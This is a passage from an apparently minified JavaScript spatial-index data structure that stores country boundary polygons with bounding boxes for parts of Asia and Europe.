840378],[126.68372,37.804773],[127.073309,38.256115],[127.780035,38.304536],[128.205746,38.370397],[128.349716,38.612243]]],minLng:126.117398,minLat:34.390046,maxLng:129.468304,maxLat:38.612243},{country:"MNG",coordinates:[[[87.751264,49.297198],[88.805567,49.470521],[90.713667,50.331812],[92.234712,50.802171],[93.104219,50.49529],[94.147566,50.480537],[94.815949,50.013433],[95.814028,49.977467],[97.259728,49.726061],[98.231762,50.422401],[97.82574,51.010995],[98.861491,52.047366],[99.981732,51.634006],[100.88948,51.516856],[102.065223,51.259921],[102.255909,50.510561],[103.676545,50.089966],[104.621552,50.275329],[105.886591,50.406019],[106.888804,50.274296],[107.868176,49.793705],[108.475167,49.282548],[109.402449,49.292961],[110.662011,49.130128],[111.581231,49.377968],[112.89774,49.543565],[114.362456,50.248303],[114.96211,50.140247],[115.485695,49.805177],[116.678801,49.888531],[116.191802,49.134598],[115.485282,48.135383],[115.742837,47.726545],[116.308953,47.85341],[117.295507,47.697709],[118.064143,48.06673],[118.866574,47.74706],[119.772824,47.048059],[119.66327,46.69268],[118.874326,46.805412],[117.421701,46.672733],[116.717868,46.388202],[115.985096,45.727235],[114.460332,45.339817],[113.463907,44.808893],[112.436062,45.011646],[111.873306,45.102079],[111.348377,44.457442],[111.667737,44.073176],[111.829588,43.743118],[111.129682,43.406834],[110.412103,42.871234],[109.243596,42.519446],[107.744773,42.481516],[106.129316,42.134328],[104.964994,41.59741],[104.522282,41.908347],[103.312278,41.907468],[101.83304,42.514873],[100.845866,42.663804],[99.515817,42.524691],[97.451757,42.74889],[96.349396,42.725635],[95.762455,43.319449],[95.306875,44.241331],[94.688929,44.352332],[93.480734,44.975472],[92.133891,45.115076],[90.94554,45.286073],[90.585768,45.719716],[90.970809,46.888146],[90.280826,47.693549],[88.854298,48.069082],[88.013832,48.599463],[87.751264,49.297198]]],minLng:87.751264,minLat:41.59741,maxLng:119.772824,maxLat:52.047366},{country:"PRK",coordinates:[[[130.640016,42.395009],[130.780007,42.220007],[130.400031,42.280004],[129.965949,41.941368],[129.667362,41.601104],[129.705189,40.882828],[129.188115,40.661808],[129.0104,40.485436],[128.633368,40.189847],[127.967414,40.025413],[127.533436,39.75685],[127.50212,39.323931],[127.385434,39.213472],[127.783343,39.050898],[128.349716,38.612243],[128.205746,38.370397],[127.780035,38.304536],[127.073309,38.256115],[126.68372,37.804773],[126.237339,37.840378],[126.174759,37.749686],[125.689104,37.94001],[125.568439,37.752089],[125.27533,37.669071],[125.240087,37.857224],[124.981033,37.948821],[124.712161,38.108346],[124.985994,38.548474],[125.221949,38.665857],[125.132859,38.848559],[125.38659,39.387958],[125.321116,39.551385],[124.737482,39.660344],[124.265625,39.928493],[125.079942,40.569824],[126.182045,41.107336],[126.869083,41.816569],[127.343783,41.503152],[128.208433,41.466772],[128.052215,41.994285],[129.596669,42.424982],[129.994267,42.985387],[130.640016,42.395009]]],minLng:124.265625,minLat:37.669071,maxLng:130.780007,maxLat:42.985387},{country:"TWN",coordinates:[[[121.777818,24.394274],[121.175632,22.790857],[120.74708,21.970571],[120.220083,22.814861],[120.106189,23.556263],[120.69468,24.538451],[121.495044,25.295459],[121.951244,24.997596],[121.777818,24.394274]]],minLng:120.106189,minLat:21.970571,maxLng:121.951244,maxLat:25.295459}],height:1,leaf:!0,bbox:[73.675379,20.282457,135.026311,53.458804]},{children:[{country:"LAO",coordinates:[[[105.218777,14.273212],[105.544338,14.723934],[105.589039,15.570316],[104.779321,16.441865],[104.716947,17.428859],[103.956477,18.240954],[103.200192,18.309632],[102.998706,17.961695],[102.413005,17.932782],[102.113592,18.109102],[101.059548,17.512497],[101.035931,18.408928],[101.282015,19.462585],[100.606294,19.508344],[100.548881,20.109238],[100.115988,20.41785],[100.329101,20.786122],[101.180005,21.436573],[101.270026,21.201652],[101.80312,21.174367],[101.652018,22.318199],[102.170436,22.464753],[102.754896,21.675137],[103.203861,20.766562],[104.435,20.758733],[104.822574,19.886642],[104.183388,19.624668],[103.896532,19.265181],[105.094598,18.666975],[105.925762,17.485315],[106.556008,16.604284],[107.312706,15.908538],[107.564525,15.202173],[107.382727,14.202441],[106.496373,14.570584],[106.043946,13.881091],[105.218777,14.273212]]],minLng:100.115988,minLat:13.881091,maxLng:107.564525,maxLat:22.464753},{country:"KHM",coordinates:[[[103.49728,10.632555],[103.09069,11.153661],[102.584932,12.186595],[102.348099,13.394247],[102.988422,14.225721],[104.281418,14.416743],[105.218777,14.273212],[106.043946,13.881091],[106.496373,14.570584],[107.382727,14.202441],[107.614548,13.535531],[107.491403,12.337206],[105.810524,11.567615],[106.24967,10.961812],[105.199915,10.88931],[104.334335,10.486544],[103.49728,10.632555]]],minLng:102.348099,minLat:10.486544,maxLng:107.614548,maxLat:14.570584},{country:"CHN",coordinates:[[[110.339188,18.678395],[109.47521,18.197701],[108.655208,18.507682],[108.626217,19.367888],[109.119056,19.821039],[110.211599,20.101254],[110.786551,20.077534],[111.010051,19.69593],[110.570647,19.255879],[110.339188,18.678395]]],minLng:108.626217,minLat:18.197701,maxLng:111.010051,maxLat:20.101254},{country:"THA",coordinates:[[[102.584932,12.186595],[101.687158,12.64574],[100.83181,12.627085],[100.978467,13.412722],[100.097797,13.406856],[100.018733,12.307001],[99.478921,10.846367],[99.153772,9.963061],[99.222399,9.239255],[99.873832,9.207862],[100.279647,8.295153],[100.459274,7.429573],[101.017328,6.856869],[101.623079,6.740622],[102.141187,6.221636],[101.814282,5.810808],[101.154219,5.691384],[101.075516,6.204867],[100.259596,6.642825],[100.085757,6.464489],[99.690691,6.848213],[99.519642,7.343454],[98.988253,7.907993],[98.503786,8.382305],[98.339662,7.794512],[98.150009,8.350007],[98.25915,8.973923],[98.553551,9.93296],[99.038121,10.960546],[99.587286,11.892763],[99.196354,12.804748],[99.212012,13.269294],[99.097755,13.827503],[98.430819,14.622028],[98.192074,15.123703],[98.537376,15.308497],[98.903348,16.177824],[98.493761,16.837836],[97.859123,17.567946],[97.375896,18.445438],[97.797783,18.62708],[98.253724,19.708203],[98.959676,19.752981],[99.543309,20.186598],[100.115988,20.41785],[100.548881,20.109238],[100.606294,19.508344],[101.282015,19.462585],[101.035931,18.408928],[101.059548,17.512497],[102.113592,18.109102],[102.413005,17.932782],[102.998706,17.961695],[103.200192,18.309632],[103.956477,18.240954],[104.716947,17.428859],[104.779321,16.441865],[105.589039,15.570316],[105.544338,14.723934],[105.218777,14.273212],[104.281418,14.416743],[102.988422,14.225721],[102.348099,13.394247],[102.584932,12.186595]]],minLng:97.375896,minLat:5.691384,maxLng:105.589039,maxLat:20.41785},{country:"VNM",coordinates:[[[108.05018,21.55238],[106.715068,20.696851],[105.881682,19.75205],[105.662006,19.058165],[106.426817,18.004121],[107.361954,16.697457],[108.269495,16.079742],[108.877107,15.276691],[109.33527,13.426028],[109.200136,11.666859],[108.36613,11.008321],[107.220929,10.364484],[106.405113,9.53084],[105.158264,8.59976],[104.795185,9.241038],[105.076202,9.918491],[104.334335,10.486544],[105.199915,10.88931],[106.24967,10.961812],[105.810524,11.567615],[107.491403,12.337206],[107.614548,13.535531],[107.382727,14.202441],[107.564525,15.202173],[107.312706,15.908538],[106.556008,16.604284],[105.925762,17.485315],[105.094598,18.666975],[103.896532,19.265181],[104.183388,19.624668],[104.822574,19.886642],[104.435,20.758733],[103.203861,20.766562],[102.754896,21.675137],[102.170436,22.464753],[102.706992,22.708795],[103.504515,22.703757],[104.476858,22.81915],[105.329209,23.352063],[105.811247,22.976892],[106.725403,22.794268],[106.567273,22.218205],[107.04342,21.811899],[108.05018,21.55238]]],minLng:102.170436,minLat:8.59976,maxLng:109.33527,maxLat:23.352063}],height:1,leaf:!0,bbox:[97.375896,5.691384,111.010051,23.352063]},{children:[{country:"JPN",coordinates:[[[140.976388,37.142074],[140.59977,36.343983],[140.774074,35.842877],[140.253279,35.138114],[138.975528,34.6676],[137.217599,34.606286],[135.792983,33.464805],[135.120983,33.849071],[135.079435,34.596545],[133.340316,34.375938],[132.156771,33.904933],[130.986145,33.885761],[132.000036,33.149992],[131.33279,31.450355],[130.686318,31.029579],[130.20242,31.418238],[130.447676,32.319475],[129.814692,32.61031],[129.408463,33.296056],[130.353935,33.604151],[130.878451,34.232743],[131.884229,34.749714],[132.617673,35.433393],[134.608301,35.731618],[135.677538,35.527134],[136.723831,37.304984],[137.390612,36.827391],[138.857602,37.827485],[139.426405,38.215962],[140.05479,39.438807],[139.883379,40.563312],[140.305783,41.195005],[141.368973,41.37856],[141.914263,39.991616],[141.884601,39.180865],[140.959489,38.174001],[140.976388,37.142074]]],minLng:129.408463,minLat:31.029579,maxLng:141.914263,maxLat:41.37856},{country:"JPN",coordinates:[[[134.638428,34.149234],[134.766379,33.806335],[134.203416,33.201178],[133.79295,33.521985],[133.280268,33.28957],[133.014858,32.704567],[132.363115,32.989382],[132.371176,33.463642],[132.924373,34.060299],[133.492968,33.944621],[133.904106,34.364931],[134.638428,34.149234]]],minLng:132.363115,minLat:32.704567,maxLng:134.766379,maxLat:34.364931},{country:"JPN",coordinates:[[[143.910162,44.1741],[144.613427,43.960883],[145.320825,44.384733],[145.543137,43.262088],[144.059662,42.988358],[143.18385,41.995215],[141.611491,42.678791],[141.067286,41.584594],[139.955106,41.569556],[139.817544,42.563759],[140.312087,43.333273],[141.380549,43.388825],[141.671952,44.772125],[141.967645,45.551483],[143.14287,44.510358],[143.910162,44.1741]]],minLng:139.817544,minLat:41.569556,maxLng:145.543137,maxLat:45.551483},{country:"RUS",coordinates:[[[143.648007,50.7476],[144.654148,48.976391],[143.173928,49.306551],[142.558668,47.861575],[143.533492,46.836728],[143.505277,46.137908],[142.747701,46.740765],[142.09203,45.966755],[141.906925,46.805929],[142.018443,47.780133],[141.904445,48.859189],[142.1358,49.615163],[142.179983,50.952342],[141.594076,51.935435],[141.682546,53.301966],[142.606934,53.762145],[142.209749,54.225476],[142.654786,54.365881],[142.914616,53.704578],[143.260848,52.74076],[143.235268,51.75666],[143.648007,50.7476]]],minLng:141.594076,minLat:45.966755,maxLng:144.654148,maxLat:54.365881}],height:1,leaf:!0,bbox:[129.408463,31.029579,145.543137,54.365881]},{children:[{country:"PHL",coordinates:[[[118.504581,9.316383],[117.174275,8.3675],[117.664477,9.066889],[118.386914,9.6845],[118.987342,10.376292],[119.511496,11.369668],[119.689677,10.554291],[119.029458,10.003653],[118.504581,9.316383]]],minLng:117.174275,minLat:8.3675,maxLng:119.689677,maxLat:11.369668},{country:"PHL",coordinates:[[[121.883548,11.891755],[122.483821,11.582187],[123.120217,11.58366],[123.100838,11.165934],[122.637714,10.741308],[122.00261,10.441017],[121.967367,10.905691],[122.03837,11.415841],[121.883548,11.891755]]],minLng:121.883548,minLat:10.441017,maxLng:123.120217,maxLat:11.891755},{country:"PHL",coordinates:[[[126.376814,8.414706],[126.478513,7.750354],[126.537424,7.189381],[126.196773,6.274294],[125.831421,7.293715],[125.363852,6.786485],[125.683161,6.049657],[125.396512,5.581003],[124.219788,6.161355],[123.93872,6.885136],[124.243662,7.36061],[123.610212,7.833527],[123.296071,7.418876],[122.825506,7.457375],[122.085499,6.899424],[121.919928,7.192119],[122.312359,8.034962],[122.942398,8.316237],[123.487688,8.69301],[123.841154,8.240324],[124.60147,8.514158],[124.764612,8.960409],[125.471391,8.986997],[125.412118,9.760335],[126.222714,9.286074],[126.306637,8.782487],[126.376814,8.414706]]],minLng:121.919928,minLat:5.581003,maxLng:126.537424,maxLat:9.760335},{country:"PHL",coordinates:[[[123.982438,10.278779],[123.623183,9.950091],[123.309921,9.318269],[122.995883,9.022189],[122.380055,9.713361],[122.586089,9.981045],[122.837081,10.261157],[122.947411,10.881868],[123.49885,10.940624],[123.337774,10.267384],[124.077936,11.232726],[123.982438,10.278779]]],minLng:122.380055,minLat:9.022189,maxLng:124.077936,maxLat:11.232726},{country:"PHL",coordinates:[[[125.502552,12.162695],[125.783465,11.046122],[125.011884,11.311455],[125.032761,10.975816],[125.277449,10.358722],[124.801819,10.134679],[124.760168,10.837995],[124.459101,10.88993],[124.302522,11.495371],[124.891013,11.415583],[124.87799,11.79419],[124.266762,12.557761],[125.227116,12.535721],[125.502552,12.162695]]],minLng:124.266762,minLat:10.134679,maxLng:125.783465,maxLat:12.557761},{country:"PHL",coordinates:[[[121.527394,13.06959],[121.26219,12.20556],[120.833896,12.704496],[120.323436,13.466413],[121.180128,13.429697],[121.527394,13.06959]]],minLng:120.323436,minLat:12.20556,maxLng:121.527394,maxLat:13.466413},{country:"PHL",coordinates:[[[121.321308,18.504065],[121.937601,18.218552],[122.246006,18.47895],[122.336957,18.224883],[122.174279,17.810283],[122.515654,17.093505],[122.252311,16.262444],[121.662786,15.931018],[121.50507,15.124814],[121.728829,14.328376],[122.258925,14.218202],[122.701276,14.336541],[123.950295,13.782131],[123.855107,13.237771],[124.181289,12.997527],[124.077419,12.536677],[123.298035,13.027526],[122.928652,13.55292],[122.671355,13.185836],[122.03465,13.784482],[121.126385,13.636687],[120.628637,13.857656],[120.679384,14.271016],[120.991819,14.525393],[120.693336,14.756671],[120.564145,14.396279],[120.070429,14.970869],[119.920929,15.406347],[119.883773,16.363704],[120.286488,16.034629],[120.390047,17.599081],[120.715867,18.505227],[121.321308,18.504065]]],minLng:119.883773,minLat:12.536677,maxLng:124.181289,maxLat:18.505227}],height:1,leaf:!0,bbox:[117.174275,5.581003,126.537424,18.505227]}],height:2,bbox:[68.176645,5.581003,145.543137,54.365881]},{children:[{children:[{country:"GRC",coordinates:[[[26.604196,41.562115],[26.294602,40.936261],[26.056942,40.824123],[25.447677,40.852545],[24.925848,40.947062],[23.714811,40.687129],[24.407999,40.124993],[23.899968,39.962006],[23.342999,39.960998],[22.813988,40.476005],[22.626299,40.256561],[22.849748,39.659311],[23.350027,39.190011],[22.973099,38.970903],[23.530016,38.510001],[24.025025,38.219993],[24.040011,37.655015],[23.115003,37.920011],[23.409972,37.409991],[22.774972,37.30501],[23.154225,36.422506],[22.490028,36.41],[21.670026,36.844986],[21.295011,37.644989],[21.120034,38.310323],[20.730032,38.769985],[20.217712,39.340235],[20.150016,39.624998],[20.615,40.110007],[20.674997,40.435],[20.99999,40.580004],[21.02004,40.842727],[21.674161,40.931275],[22.055378,41.149866],[22.597308,41.130487],[22.76177,41.3048],[22.952377,41.337994],[23.692074,41.309081],[24.492645,41.583896],[25.197201,41.234486],[26.106138,41.328899],[26.117042,41.826905],[26.604196,41.562115]]],minLng:20.150016,minLat:36.41,maxLng:26.604196,maxLat:41.826905},{country:"BGR",coordinates:[[[22.65715,44.234923],[22.944832,43.823785],[23.332302,43.897011],[24.100679,43.741051],[25.569272,43.688445],[26.065159,43.943494],[27.2424,44.175986],[27.970107,43.812468],[28.558081,43.707462],[28.039095,43.293172],[27.673898,42.577892],[27.99672,42.007359],[27.135739,42.141485],[26.117042,41.826905],[26.106138,41.328899],[25.197201,41.234486],[24.492645,41.583896],[23.692074,41.309081],[22.952377,41.337994],[22.881374,41.999297],[22.380526,42.32026],[22.545012,42.461362],[22.436595,42.580321],[22.604801,42.898519],[22.986019,43.211161],[22.500157,43.642814],[22.410446,44.008063],[22.65715,44.234923]]],minLng:22.380526,minLat:41.234486,maxLng:28.558081,maxLat:44.234923},{country:"GRC",coordinates:[[[23.69998,35.705004],[24.246665,35.368022],[25.025015,35.424996],[25.769208,35.354018],[25.745023,35.179998],[26.290003,35.29999],[26.164998,35.004995],[24.724982,34.919988],[24.735007,35.084991],[23.514978,35.279992],[23.69998,35.705004]]],minLng:23.514978,minLat:34.919988,maxLng:26.290003,maxLat:35.705004},{country:"MKD",coordinates:[[[20.59023,41.85541],[20.71731,41.84711],[20.76216,42.05186],[21.3527,42.2068],[21.576636,42.245224],[21.91708,42.30364],[22.380526,42.32026],[22.881374,41.999297],[22.952377,41.337994],[22.76177,41.3048],[22.597308,41.130487],[22.055378,41.149866],[21.674161,40.931275],[21.02004,40.842727],[20.60518,41.08622],[20.46315,41.51509],[20.59023,41.85541]]],minLng:20.46315,minLat:40.842727,maxLng:22.952377,maxLat:42.32026}],height:1,leaf:!0,bbox:[20.150016,34.919988,28.558081,44.234923]},{children:[{country:"ESP",coordinates:[[[-9.034818,41.880571],[-8.984433,42.592775],[-9.392884,43.026625],[-7.97819,43.748338],[-6.754492,43.567909],[-5.411886,43.57424],[-4.347843,43.403449],[-3.517532,43.455901],[-1.901351,43.422802],[-1.502771,43.034014],[.338047,42.579546],[.701591,42.795734],[1.826793,42.343385],[2.985999,42.473015],[3.039484,41.89212],[2.091842,41.226089],[.810525,41.014732],[.721331,40.678318],[.106692,40.123934],[-.278711,39.309978],[.111291,38.738514],[-.467124,38.292366],[-.683389,37.642354],[-1.438382,37.443064],[-2.146453,36.674144],[-3.415781,36.6589],[-4.368901,36.677839],[-4.995219,36.324708],[-5.37716,35.94685],[-5.866432,36.029817],[-6.236694,36.367677],[-6.520191,36.942913],[-7.453726,37.097788],[-7.537105,37.428904],[-7.166508,37.803894],[-7.029281,38.075764],[-7.374092,38.373059],[-7.098037,39.030073],[-7.498632,39.629571],[-7.066592,39.711892],[-7.026413,40.184524],[-6.86402,40.330872],[-6.851127,41.111083],[-6.389088,41.381815],[-6.668606,41.883387],[-7.251309,41.918346],[-7.422513,41.792075],[-8.013175,41.790886],[-8.263857,42.280469],[-8.671946,42.134689],[-9.034818,41.880571]]],minLng:-9.392884,minLat:35.94685,maxLng:3.039484,maxLat:43.748338},{country:"PRT",coordinates:[[[-9.034818,41.880571],[-8.671946,42.134689],[-8.263857,42.280469],[-8.013175,41.790886],[-7.422513,41.792075],[-7.251309,41.918346],[-6.668606,41.883387],[-6.389088,41.381815],[-6.851127,41.111083],[-6.86402,40.330872],[-7.026413,40.184524],[-7.066592,39.711892],[-7.498632,39.629571],[-7.098037,39.030073],[-7.374092,38.373059],[-7.029281,38.075764],[-7.166508,37.803894],[-7.537105,37.428904],[-7.453726,37.097788],[-7.855613,36.838269],[-8.382816,36.97888],[-8.898857,36.868809],[-8.746101,37.651346],[-8.839998,38.266243],[-9.287464,38.358486],[-9.526571,38.737429],[-9.446989,39.392066],[-9.048305,39.755093],[-8.977353,40.159306],[-8.768684,40.760639],[-8.790853,41.184334],[-8.990789,41.543459],[-9.034818,41.880571]]],minLng:-9.526571,minLat:36.838269,maxLng:-6.389088,maxLat:42.280469},{country:"ITA",coordinates:[[[9.210012,41.209991],[9.809975,40.500009],[9.669519,39.177376],[9.214818,39.240473],[8.806936,38.906618],[8.428302,39.171847],[8.388253,40.378311],[8.159998,40.950007],[8.709991,40.899984],[9.210012,41.209991]]],minLng:8.159998,minLat:38.906618,maxLng:9.809975,maxLat:41.209991},{country:"FRA",coordinates:[[[3.588184,50.378992],[4.286023,49.907497],[4.799222,49.985373],[5.674052,49.529484],[5.897759,49.442667],[6.18632,49.463803],[6.65823,49.201958],[8.099279,49.017784],[7.593676,48.333019],[7.466759,47.620582],[7.192202,47.449766],[6.736571,47.541801],[6.768714,47.287708],[6.037389,46.725779],[6.022609,46.27299],[6.5001,46.429673],[6.843593,45.991147],[6.802355,45.70858],[7.096652,45.333099],[6.749955,45.028518],[7.007562,44.254767],[7.549596,44.127901],[7.435185,43.693845],[6.529245,43.128892],[4.556963,43.399651],[3.100411,43.075201],[2.985999,42.473015],[1.826793,42.343385],[.701591,42.795734],[.338047,42.579546],[-1.502771,43.034014],[-1.901351,43.422802],[-1.384225,44.02261],[-1.193798,46.014918],[-2.225724,47.064363],[-2.963276,47.570327],[-4.491555,47.954954],[-4.59235,48.68416],[-3.295814,48.901692],[-1.616511,48.644421],[-1.933494,49.776342],[-.989469,49.347376],[1.338761,50.127173],[1.639001,50.946606],[2.513573,51.148506],[2.658422,50.796848],[3.123252,50.780363],[3.588184,50.378992]]],minLng:-4.59235,minLat:42.343385,maxLng:8.099279,maxLat:51.148506},{country:"BEL",coordinates:[[[3.314971,51.345781],[4.047071,51.267259],[4.973991,51.475024],[5.606976,51.037298],[6.156658,50.803721],[6.043073,50.128052],[5.782417,50.090328],[5.674052,49.529484],[4.799222,49.985373],[4.286023,49.907497],[3.588184,50.378992],[3.123252,50.780363],[2.658422,50.796848],[2.513573,51.148506],[3.314971,51.345781]]],minLng:2.513573,minLat:49.529484,maxLng:6.156658,maxLat:51.475024}],height:1,leaf:!0,bbox:[-9.526571,35.94685,9.809975,51.475024]},{children:[{country:"ITA",coordinates:[[[12.376485,46.767559],[13.806475,46.509306],[13.69811,46.016778],[13.93763,45.591016],[13.141606,45.736692],[12.328581,45.381778],[12.383875,44.885374],[12.261453,44.600482],[12.589237,44.091366],[13.526906,43.587727],[14.029821,42.761008],[15.14257,41.95514],[15.926191,41.961315],[16.169897,41.740295],[15.889346,41.541082],[16.785002,41.179606],[17.519169,40.877143],[18.376687,40.355625],[18.480247,40.168866],[18.293385,39.810774],[17.73838,40.277671],[16.869596,40.442235],[16.448743,39.795401],[17.17149,39.4247],[17.052841,38.902871],[16.635088,38.843572],[16.100961,37.985899],[15.684087,37.908849],[15.687963,38.214593],[15.891981,38.750942],[16.109332,38.964547],[15.718814,39.544072],[15.413613,40.048357],[14.998496,40.172949],[14.703268,40.60455],[14.060672,40.786348],[13.627985,41.188287],[12.888082,41.25309],[12.106683,41.704535],[11.191906,42.355425],[10.511948,42.931463],[10.200029,43.920007],[9.702488,44.036279],[8.888946,44.366336],[8.428561,44.231228],[7.850767,43.767148],[7.435185,43.693845],[7.549596,44.127901],[7.007562,44.254767],[6.749955,45.028518],[7.096652,45.333099],[6.802355,45.70858],[6.843593,45.991147],[7.273851,45.776948],[7.755992,45.82449],[8.31663,46.163642],[8.489952,46.005151],[8.966306,46.036932],[9.182882,46.440215],[9.922837,46.314899],[10.363378,46.483571],[10.442701,46.893546],[11.048556,46.751359],[11.164828,46.941579],[12.153088,47.115393],[12.376485,46.767559]]],minLng:6.749955,minLat:37.908849,maxLng:18.480247,maxLat:47.115393},{country:"FRA",coordinates:[[[9.560016,42.152492],[9.229752,41.380007],[8.775723,41.583612],[8.544213,42.256517],[8.746009,42.628122],[9.390001,43.009985],[9.560016,42.152492]]],minLng:8.544213,minLat:41.380007,maxLng:9.560016,maxLat:43.009985},{country:"HRV",coordinates:[[[18.829838,45.908878],[19.072769,45.521511],[19.390476,45.236516],[19.005486,44.860234],[18.553214,45.08159],[17.861783,45.06774],[17.002146,45.233777],[16.534939,45.211608],[16.318157,45.004127],[15.959367,45.233777],[15.750026,44.818712],[16.23966,44.351143],[16.456443,44.04124],[16.916156,43.667722],[17.297373,43.446341],[17.674922,43.028563],[18.56,42.65],[18.450016,42.479991],[17.50997,42.849995],[16.930006,43.209998],[16.015385,43.507215],[15.174454,44.243191],[15.37625,44.317915],[14.920309,44.738484],[14.901602,45.07606],[14.258748,45.233777],[13.952255,44.802124],[13.656976,45.136935],[13.679403,45.484149],[13.71506,45.500324],[14.411968,45.466166],[14.595109,45.634941],[14.935244,45.471695],[15.327675,45.452316],[15.323954,45.731783],[15.67153,45.834154],[15.768733,46.238108],[16.564808,46.503751],[16.882515,46.380632],[17.630066,45.951769],[18.456062,45.759481],[18.829838,45.908878]]],minLng:13.656976,minLat:42.479991,maxLng:19.390476,maxLat:46.503751},{country:"BIH",coordinates:[[[19.005486,44.860234],[19.36803,44.863],[19.11761,44.42307],[19.59976,44.03847],[19.454,43.5681],[19.21852,43.52384],[19.03165,43.43253],[18.70648,43.20011],[18.56,42.65],[17.674922,43.028563],[17.297373,43.446341],[16.916156,43.667722],[16.456443,44.04124],[16.23966,44.351143],[15.750026,44.818712],[15.959367,45.233777],[16.318157,45.004127],[16.534939,45.211608],[17.002146,45.233777],[17.861783,45.06774],[18.553214,45.08159],[19.005486,44.860234]]],minLng:15.750026,minLat:42.65,maxLng:19.59976,maxLat:45.233777},{country:"HUN",coordinates:[[[16.202298,46.852386],[16.534268,47.496171],[16.340584,47.712902],[16.903754,47.714866],[16.979667,48.123497],[17.488473,47.867466],[17.857133,47.758429],[18.696513,47.880954],[18.777025,48.081768],[19.174365,48.111379],[19.661364,48.266615],[19.769471,48.202691],[20.239054,48.327567],[20.473562,48.56285],[20.801294,48.623854],[21.872236,48.319971],[22.085608,48.422264],[22.64082,48.15024],[22.710531,47.882194],[22.099768,47.672439],[21.626515,46.994238],[21.021952,46.316088],[20.220192,46.127469],[19.596045,46.17173],[18.829838,45.908878],[18.456062,45.759481],[17.630066,45.951769],[16.882515,46.380632],[16.564808,46.503751],[16.370505,46.841327],[16.202298,46.852386]]],minLng:16.202298,minLat:45.759481,maxLng:22.710531,maxLat:48.623854}],height:1,leaf:!0,bbox:[6.749955,37.908849,22.710531,48.623854]},{children:[{country:"MNE",coordinates:[[[19.801613,42.500093],[19.738051,42.688247],[19.30449,42.19574],[19.37177,41.87755],[19.16246,41.95502],[18.88214,42.28151],[18.45,42.48],[18.56,42.65],[18.70648,43.20011],[19.03165,43.43253],[19.21852,43.52384],[19.48389,43.35229],[19.63,43.21378],[19.95857,43.10604],[20.3398,42.89852],[20.25758,42.81275],[20.0707,42.58863],[19.801613,42.500093]]],minLng:18.45,minLat:41.87755,maxLng:20.3398,maxLat:43.52384},{country:"ALB",coordinates:[[[20.590247,41.855404],[20.463175,41.515089],[20.605182,41.086226],[21.02004,40.842727],[20.99999,40.580004],[20.674997,40.435],[20.615,40.110007],[20.150016,39.624998],[19.98,39.694993],[19.960002,39.915006],[19.406082,40.250773],[19.319059,40.72723],[19.40355,41.409566],[19.540027,41.719986],[19.371769,41.877548],[19.304486,42.195745],[19.738051,42.688247],[19.801613,42.500093],[20.0707,42.58863],[20.283755,42.32026],[20.52295,42.21787],[20.590247,41.855404]]],minLng:19.304486,minLat:39.624998,maxLng:21.02004,maxLat:42.688247},{country:"RKS",coordinates:[[[20.76216,42.05186],[20.71731,41.84711],[20.59023,41.85541],[20.52295,42.21787],[20.28374,42.32025],[20.0707,42.58863],[20.25758,42.81275],[20.49679,42.88469],[20.63508,43.21671],[20.81448,43.27205],[20.95651,43.13094],[21.143395,43.068685],[21.27421,42.90959],[21.43866,42.86255],[21.63302,42.67717],[21.77505,42.6827],[21.66292,42.43922],[21.54332,42.32025],[21.576636,42.245224],[21.3527,42.2068],[20.76216,42.05186]]],minLng:20.0707,minLat:41.84711,maxLng:21.77505,maxLat:43.27205}],height:1,leaf:!0,bbox:[18.45,39.624998,21.77505,43.52384]}],height:2,bbox:[-9.526571,34.919988,28.558081,51.475024]},{children:[{children:[{country:"OMN",coordinates:[[[56.391421,25.895991],[56.261042,25.714606],[56.070821,26.055464],[56.362017,26.395934],[56.485679,26.309118],[56.391421,25.895991]]],minLng:56.070821,minLat:25.714606,maxLng:56.485679,maxLat:26.395934},{country:"AFG",coordinates:[[[61.210817,35.650072],[62.230651,35.270664],[62.984662,35.404041],[63.193538,35.857166],[63.982896,36.007957],[64.546479,36.312073],[64.746105,37.111818],[65.588948,37.305217],[65.745631,37.661164],[66.217385,37.39379],[66.518607,37.362784],[67.075782,37.356144],[67.83,37.144994],[68.135562,37.023115],[68.859446,37.344336],[69.196273,37.151144],[69.518785,37.608997],[70.116578,37.588223],[70.270574,37.735165],[70.376304,38.138396],[70.806821,38.486282],[71.348131,38.258905],[71.239404,37.953265],[71.541918,37.905774],[71.448693,37.065645],[71.844638,36.738171],[72.193041,36.948288],[72.63689,37.047558],[73.260056,37.495257],[73.948696,37.421566],[74.980002,37.41999],[75.158028,37.133031],[74.575893,37.020841],[74.067552,36.836176],[72.920025,36.720007],[71.846292,36.509942],[71.262348,36.074388],[71.498768,35.650563],[71.613076,35.153203],[71.115019,34.733126],[71.156773,34.348911],[70.881803,33.988856],[69.930543,34.02012],[70.323594,33.358533],[69.687147,33.105499],[69.262522,32.501944],[69.317764,31.901412],[68.926677,31.620189],[68.556932,31.71331],[67.792689,31.58293],[67.683394,31.303154],[66.938891,31.304911],[66.381458,30.738899],[66.346473,29.887943],[65.046862,29.472181],[64.350419,29.560031],[64.148002,29.340819],[63.550261,29.468331],[62.549857,29.318572],[60.874248,29.829239],[61.781222,30.73585],[61.699314,31.379506],[60.941945,31.548075],[60.863655,32.18292],[60.536078,32.981269],[60.9637,33.528832],[60.52843,33.676446],[60.803193,34.404102],[61.210817,35.650072]]],minLng:60.52843,minLat:29.318572,maxLng:75.158028,maxLat:38.486282},{country:"PAK",coordinates:[[[75.158028,37.133031],[75.896897,36.666806],[76.192848,35.898403],[77.837451,35.49401],[76.871722,34.653544],[75.757061,34.504923],[74.240203,34.748887],[73.749948,34.317699],[74.104294,33.441473],[74.451559,32.7649],[75.258642,32.271105],[74.405929,31.692639],[74.42138,30.979815],[73.450638,29.976413],[72.823752,28.961592],[71.777666,27.91318],[70.616496,27.989196],[69.514393,26.940966],[70.168927,26.491872],[70.282873,25.722229],[70.844699,25.215102],[71.04324,24.356524],[68.842599,24.359134],[68.176645,23.691965],[67.443667,23.944844],[67.145442,24.663611],[66.372828,25.425141],[64.530408,25.237039],[62.905701,25.218409],[61.497363,25.078237],[61.874187,26.239975],[63.316632,26.756532],[63.233898,27.217047],[62.755426,27.378923],[62.72783,28.259645],[61.771868,28.699334],[61.369309,29.303276],[60.874248,29.829239],[62.549857,29.318572],[63.550261,29.468331],[64.148002,29.340819],[64.350419,29.560031],[65.046862,29.472181],[66.346473,29.887943],[66.381458,30.738899],[66.938891,31.304911],[67.683394,31.303154],[67.792689,31.58293],[68.556932,31.71331],[68.926677,31.620189],[69.317764,31.901412],[69.262522,32.501944],[69.687147,33.105499],[70.323594,33.358533],[69.930543,34.02012],[70.881803,33.988856],[71.156773,34.348911],[71.115019,34.733126],[71.613076,35.153203],[71.498768,35.650563],[71.262348,36.074388],[71.846292,36.509942],[72.920025,36.720007],[74.067552,36.836176],[74.575893,37.020841],[75.15802